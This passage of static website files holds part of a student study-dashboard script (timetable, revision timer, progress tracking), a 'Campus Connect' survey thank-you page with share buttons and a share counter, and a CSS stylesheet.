        cs150: ["UNIT 1 INTRODUCTION", "UNIT 2 ANALYSIS & DESIGN(a)", "UNIT 3 ANALYSIS & DESIGN(b)", "UNIT 4 ANALYSIS & DESIGN(c)", "UNIT 5 ANALYSIS & DESIGN(d)", "UNIT 6 ANALYSIS & DESIGN(e)", "UNIT 7 C++ CORE", "INTRODUCTION C++"]
    };

    const schedule = {
        "Monday": [
            { time: "02:00 - 04:00", task: "MA110 (Mathematics)" },
            { time: "04:00 - 06:00", task: "CS120 (Systems)" },
            { time: "08:00 - 10:00", task: "CS130 (Dev)" },
            { time: "14:00 - 20:00", task: "Past Paper Drills" }
        ],
        "Tuesday": [
            { time: "02:00 - 04:00", task: "PH110 (Physics)" },
            { time: "04:00 - 06:00", task: "CS150 (Programming)" },
            { time: "08:00 - 10:00", task: "CS120 (Systems)" },
            { time: "14:00 - 20:00", task: "Past Paper Drills" }
        ],
        "Wednesday": [
            { time: "02:00 - 04:00", task: "MA110 (Mathematics)" },
            { time: "04:00 - 06:00", task: "CS130 (Dev)" },
            { time: "08:00 - 10:00", task: "CS150 (Programming)" },
            { time: "14:00 - 20:00", task: "Past Paper Drills" }
        ],
        "Thursday": [
            { time: "02:00 - 04:00", task: "PH110 (Mathematics)" },
            { time: "04:00 - 06:00", task: "CS130 (Dev)" },
            { time: "08:00 - 10:00", task: "LA111 (Comm)" },
            { time: "14:00 - 20:00", task: "Past Paper Drills" }
        ],
        "Friday": [
            { time: "02:00 - 04:00", task: "MA110 (Mathematics)" },
            { time: "04:00 - 06:00", task: "CS120 (Systems)" },
            { time: "08:00 - 10:00", task: "CS130 (Dev)" },
            { time: "14:00 - 20:00", task: "Past Paper Drills" }
        ],
        "Saturday": [
            { time: "08:00 - 12:00", task: "Confusion Stack Review" },
            { time: "14:00 - 18:00", task: "Full Revision Block" }
        ],
        "Sunday": [
            { time: "ALL DAY", task: "Strategic Consolidation" }
        ]
    };

    let progressState = JSON.parse(localStorage.getItem('frank_progress')) || {};
    let blackHole = JSON.parse(localStorage.getItem('frank_bh')) || [];
    let vault = JSON.parse(localStorage.getItem('frank_vault')) || [];
    let timerInterval;
    let timeLeft; 
    let isPaused = false;

    /* start */
    function initializeNeuralLink() {
        document.getElementById('portal').style.transform = 'translateY(-100%)';
        setTimeout(() => {
            document.getElementById('lab-content').style.display = 'block';
            setTimeout(() => {
                document.getElementById('lab-content').style.opacity = '1';
                initLab();
            }, 50);
        }, 600);
    }

    function initLab() {
        Object.keys(topicData).forEach(key => renderTopics(key, `${key}-topics`));
        renderBlackHole();
        renderVault();
        updateTimetable();
        setInterval(updateCountdown, 1000);
        calculateOverall();
    }

   

    

    /* timer */
    function startRevision() {
        const input = document.getElementById('custom-min');
        const display = document.getElementById('rev-timer');
        
        if (!timerInterval) {
            let mins = parseInt(input.value);
            if (isNaN(mins) || mins <= 0) {
                alert("Enter operational duration, Sir.");
                return;
            }
            timeLeft = mins * 60;
            isPaused = false;
        }

        clearInterval(timerInterval);
        document.getElementById('rev-card').classList.add('revision-active');
        document.getElementById('pause-btn').innerText = "Pause";

        timerInterval = setInterval(() => {
            if (!isPaused) {
                timeLeft--;
                let m = Math.floor(timeLeft / 60);
                let s = timeLeft % 60;
                display.innerText = `${m}:${s < 10 ? '0' : ''}${s}`;

                if (timeLeft <= 0) {
                    clearInterval(timerInterval);
                    timerInterval = null;
                    document.getElementById('rev-card').classList.remove('revision-active');
                    
                    alert("PROTOCOL COMPLETE.");
                }
            }
        }, 1000);
    }

    function togglePause() {
        if (!timerInterval) return;
        isPaused = !isPaused;
        const pauseBtn = document.getElementById('pause-btn');
        if (isPaused) {
            pauseBtn.innerText = "Resume";
            document.getElementById('rev-card').classList.remove('revision-active');
        } else {
            pauseBtn.innerText = "Pause";
            document.getElementById('rev-card').classList.add('revision-active');
        }
    }

    function stopRevision() {
        clearInterval(timerInterval);
        timerInterval = null;
        isPaused = false;
        document.getElementById('rev-timer').innerText = "00:00";
        document.getElementById('rev-card').classList.remove('revision-active');
    }

    /* remaind*/
    function openTimetable() {
        const tableBody = document.getElementById('modal-table-body');
        let html = `<tr><th>DAY</th><th>TIME WINDOW</th><th>OBJECTIVE</th></tr>`;
        for (const [day, tasks] of Object.entries(schedule)) {
            tasks.forEach((item, index) => {
                html += `<tr><td style="color:var(--neon);">${index === 0 ? day : ''}</td><td style="color:var(--warning);">${item.time}</td><td>${item.task}</td></tr>`;
            });
        }
        tableBody.innerHTML = html;
        document.getElementById('ttModal').style.display = "block";
    }

    function closeTimetable() { document.getElementById('ttModal').style.display = "none"; }

    function updateTimetable() {
        const days = ["Sunday", "Monday", "Tuesday", "Wednesday", "Thursday", "Friday", "Saturday"];
        const dName = days[new Date().getDay()];
        document.getElementById('tt-grid').innerHTML = days.map(d => `<div class="day-tab ${d===dName?'active':''}">${d.substring(0,3)}</div>`).join('');
        const taskHtml = schedule[dName].map(t => `<div style="margin-bottom:8px;"><span style="color:var(--warning)">${t.time}</span> » <span style="color:white">${t.task}</span></div>`).join('');
        document.getElementById('shift-focus').innerHTML = `<span style="color:var(--neon); font-weight:bold;">TODAY'S DIRECTIVES:</span><br><br>${taskHtml}`;
    }

    function renderTopics(key, containerId) {
        const box = document.getElementById(containerId);
        box.innerHTML = topicData[key].map(topic => {
            const id = btoa(key + topic);
            const checked = progressState[id] ? 'checked' : '';
            return `<div class="topic-item"><label><input type="checkbox" id="${id}" ${checked} onchange="toggleTopic('${id}', '${key}')"> ${topic}</label></div>`;
        }).join('');
        updateBar(key);
    }

    function toggleTopic(id, key) {
        progressState[id] = !progressState[id];
        localStorage.setItem('frank_progress', JSON.stringify(progressState));
        updateBar(key);
        calculateOverall();
    }

    function updateBar(key) {
        const done = topicData[key].filter(t => progressState[btoa(key + t)]).length;
        const bar = document.getElementById(`${key}-bar`);
        if(bar) bar.style.width = (done / topicData[key].length * 100) + "%";
    }

    function calculateOverall() {
        const all = Object.values(topicData).flat().length;
        const done = Object.values(progressState).filter(v => v === true).length;
        document.getElementById('master-score').innerText = Math.round((done/all)*100) + "%";
    }

    function updateCountdown() {
        const diff = new Date("June 1, 2026 00:00:00").getTime() - new Date().getTime();
        const d = Math.floor(diff/(1000*60*60*24)), h = Math.floor((diff%(1000*60*60*24))/(1000*60*60)), m = Math.floor((diff%(1000*60*60))/(1000*60)), s = Math.floor((diff%(1000*60))/1000);
        document.getElementById("countdown").innerText = `${d}d ${h}h ${m}m ${s}s`;
        document.getElementById("weeks-left").innerText = Math.floor(d/7) + " Weeks until final deployment";
    }

    function addBlackHole() {
        const val = document.getElementById('bh-input').value;
        if(val) { blackHole.push(val); document.getElementById('bh-input').value = ""; renderBlackHole(); }
    }
    function renderBlackHole() {
        localStorage.setItem('frank_bh', JSON.stringify(blackHole));
        document.getElementById('blackhole-list').innerHTML = blackHole.map((t, i) => `<div class="topic-item"><span>${t}</span><i class="fas fa-trash" onclick="blackHole.splice(${i},1);renderBlackHole();" style="cursor:pointer;color:var(--danger)"></i></div>`).join("");
    }
    function addVault() {
        const val = document.getElementById('vault-input').value;
        const type = document.getElementById('vault-type').value;
        if(val) { vault.push({type, val}); document.getElementById('vault-input').value = ""; renderVault(); }
    }
    function renderVault() {
        localStorage.setItem('frank_vault', JSON.stringify(vault));
        document.getElementById('vault-list').innerHTML = vault.map((v, i) => `<div class="topic-item"><span>[${v.type}] ${v.val}</span><i class="fas fa-check" onclick="vault.splice(${i},1);renderVault();" style="cursor:pointer;color:var(--neon)"></i></div>`).join("");
    }
    function armAlarm() { alert("ALARM ARMED FOR 02:00 AM."); }
</script>
</body>
</html>
</file>

<file: thank-you.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>Thank You | Campus Connect</title>
<meta name="viewport" content="width=device-width, initial-scale=1.0">
    
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-90P1K63CR0"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-90P1K63CR0');
</script>
<link href="https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;600;700&display=swap" rel="stylesheet">
<link rel="icon" href="connectlogo.png">
<!-- Open Graph (Professional Link Preview) -->
<meta property="og:title" content="Campus Connect Survey">
<meta property="og:description" content="Help improve a student only marketplace by completing this short survey.">
<meta property="og:image" content="https://www.camct.site/images/connectlogo.png">
<meta property="og:url" content="https://www.camct.site/">
<meta property="og:type" content="website">

<!-- Twitter Card (also improves sharing preview) -->
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Campus Connect Survey">
<meta name="twitter:description" content="Help improve a student only marketplace by completing this short survey.">
<meta name="twitter:image" content="https://www.camct.site/images/connectlogo.png">

<!-- Font Awesome Icons -->
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.0/css/all.min.css">

<style>

*{
    margin:0;
    padding:0;
    box-sizing:border-box;
}

body{
    font-family:'Poppins',sans-serif;
    background:linear-gradient(135deg,#0f2027,#203a43,#2c5364);
    color:white;
    min-height:100vh;
    display:flex;
    justify-content:center;
    align-items:center;
}

/* Fade In */
@keyframes fadeIn{
    from{opacity:0;transform:translateY(20px);}
    to{opacity:1;transform:translateY(0);}
}

.box{
    background:rgba(255,255,255,0.08);
    padding:50px;
    border-radius:15px;
    backdrop-filter:blur(20px);
    box-shadow:0 10px 40px rgba(0,0,0,0.5);
    text-align:center;
    max-width:600px;
    animation:fadeIn 1s ease;
}

/* Typing */
.typing-text{
    overflow:hidden;
    white-space:nowrap;
    border-right:3px solid #00c6ff;
    width:0;
    margin:auto;
    animation:typing 2s steps(20,end) forwards,blink 0.8s infinite;
}

@keyframes typing{
    from{width:0}
    to{width:100%}
}

@keyframes blink{
    50%{border-color:transparent;}
}

p{
    opacity:0.85;
    margin:20px 0;
}

/* Share Counter */
.counter{
    margin-top:15px;
    font-weight:600;
    color:#00c6ff;
}

/* Social Icons */
.social-icons{
    margin-top:25px;
    display:flex;
    justify-content:center;
    gap:20px;
    flex-wrap:wrap;
}

.icon{
    width:60px;
    height:60px;
    border-radius:50%;
    display:flex;
    justify-content:center;
    align-items:center;
    font-size:22px;
    color:white;
    text-decoration:none;
    cursor:pointer;
    transition:0.3s ease;
    position:relative;
}

/* Glow Animation */
@keyframes glow{
    0%{box-shadow:0 0 5px rgba(255,255,255,0.2);}
    50%{box-shadow:0 0 20px rgba(255,255,255,0.8);}
    100%{box-shadow:0 0 5px rgba(255,255,255,0.2);}
}

.icon{
    animation:glow 2s infinite;
}

.icon:hover{
    transform:translateY(-5px) scale(1.1);
}

/* Colors */
.whatsapp{background:#25D366;}
.facebook{background:#1877F2;}
.instagram{
    background:linear-gradient(45deg,#feda75,#fa7e1e,#d62976,#962fbf,#4f5bd5);
}
.copy{background:#00c6ff;}

/* Back Button */
a.button{
    display:inline-block;
    margin-top:30px;
    padding:12px 25px;
    background:linear-gradient(90deg,#00c6ff,#0072ff);
    border-radius:8px;
    color:white;
    text-decoration:none;
    font-weight:600;
    transition:0.3s;
}

a.button:hover{
    transform:scale(1.05);
}

</style>
</head>

<body>

<div class="box">

<h1 class="typing-text">Thank You </h1>

<p>Your survey has been successfully submitted.</p>

<p><strong>Share this survey with your friends:</strong></p>

<div class="social-icons">

    <!-- WhatsApp -->
    <a href="https://wa.me/?text=Can%20you%20please%20help%20me%20by%20filling%20out%20this%20short%20Campus%20Connect%20survey%3F%0A%0AIt%20only%20takes%20a%20minute%3A%0Ahttps%3A%2F%2Fwww.camct.site%2F%0A%0AThank%20you%20for%20your%20support."
target="_blank" class="icon whatsapp">
    <i class="fab fa-whatsapp"></i>
</a>
    <!-- Facebook -->
    <a href="https://www.facebook.com/sharer/sharer.php?u=https://www.camct.site/"
       target="_blank" class="icon facebook">
       <i class="fab fa-facebook-f"></i>
    </a>

    <!-- Instagram -->
    <a href="https://www.instagram.com/"
       target="_blank" class="icon instagram">
       <i class="fab fa-instagram"></i>
    </a>

    <!-- Copy Link -->
    <button onclick="copyLink()" class="icon copy">
       <i class="fas fa-link"></i>
    </button>

</div>

<div class="counter">
    Total Shares: <span id="shareCount">52</span>
</div>

<a href="index.html" class="button">Back to Survey</a>

</div>

<script>

/* Copy Link */
function copyLink(){
    navigator.clipboard.writeText("https://www.camct.site/");
    alert("Link copied! Share it ");

    increaseCounter();
}

/* Simple Share Counter */
function increaseCounter(){
    let count = localStorage.getItem("shareCount") || 0;
    count++;
    localStorage.setItem("shareCount", count);
    document.getElementById("shareCount").innerText = count;
}

/* Load Counter */
window.onload = function(){
    let count = localStorage.getItem("shareCount") || 0;
    document.getElementById("shareCount").innerText = count;
}

</script>

</body>
</html>
</file>
<file: style.css>
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

body {
    font-family: 'Poppins', sans-serif;
    background: linear-gradient(rgba(0,0,0,0.6), rgba(0,0,0,0.6)),
                url("images/background2.jpg");
    background-size: cover;
    background-position: center;
    color: white;
    min-height: 100vh;
}

.navbar {
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 15px;
    padding: 20px;
    background: rgba(0,0,0,0.4);
    backdrop-filter: blur(10px);
}

.logo {
    width: 150px;
    animation: spin 15s;
}

@keyframes spin {
    from { transform: rotate(0deg); }
    to { transform: rotate(360deg); }
}

.survey-container {
    max-width: 700px;
    margin: 40px auto;
    background: rgba(255,255,255,0.08);
    padding: 40px;
    border-radius: 15px;
    backdrop-filter: blur(20px);
    box-shadow: 0 10px 40px rgba(0,0,0,0.5);
}

label {
    display: block;
    margin: 15px 0 8px;
}

textarea,
input[type="text"],
input[type="email"] {
    width: 100%;
    padding: 12px;
    border-radius: 10px;
    border: none;
    margin-bottom: 15px;
    background: rgba(255,255,255,0.08);
    color: white;
    font-family: 'Poppins', sans-serif;
}

textarea:focus,
input:focus {
    outline: none;
    box-shadow: 0 0 10px #00c6ff;
}

button {
    width: 100%;
    padding: 14px;
    background: linear-gradient(90deg, #00c6ff, #0072ff);
    border: none;
    border-radius: 8px;
    color: white;
    font-weight: 600;
    cursor: pointer;
    transition: 0.3s;
}

button:hover {
    transform: scale(1.05);
}

.hidden-section {
    display: none;
}

.option-group {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(140px, 1fr));
    gap: 15px;
    margin-bottom: 20px;
}

.option-card {
    display: block;
    padding: 14px;
    border-radius: 12px;
    background: rgba(255,255,255,0.08);
    text-align: center;
    cursor: pointer;
    transition: 0.3s ease;
}

.option-card input {
    display: none;
}

.option-card:hover {
    transform: translateY(-4px);
    background: rgba(255,255,255,0.15);
}

.option-card input:checked + span {
    color: white;
    font-weight: 600;
    text-shadow: 0 0 10px #00c6ff;
}

.option-card input:checked + span::before {
    content: "✔ ";
}
/* Modern Email Button Style */
.email-link {
    display: inline-block;
    margin-top: 10px;
    padding: 10px 18px;
    border-radius: 25px;
    background: linear-gradient(90deg, #00c6ff, #0072ff);
    color: white;
    text-decoration: none;
    font-weight: 600;
    letter-spacing: 0.5px;
    transition: all 0.3s ease;
    box-shadow: 0 0 15px rgba(0, 198, 255, 0.4);
}

/* Hover Effect */
.email-link:hover {
    transform: translateY(-3px) scale(1.05);
    box-shadow: 0 0 25px rgba(0, 198, 255, 0.8);
}

/* Click Effect */
.email-link:active {
    transform: scale(0.98);
}
.hidden-section {
    display: none;
}
/* Searchable university field */
.search-input {
    width: 100%;
    padding: 12px;
    border-radius: 10px;
    border: none;
    margin-bottom: 15px;
    background: rgba(255,255,255,0.12);
    color: white;
    font-family: 'Poppins', sans-serif;
}

.search-input:focus {
    outline: none;
    box-shadow: 0 0 10px #00c6ff;
}
</file>
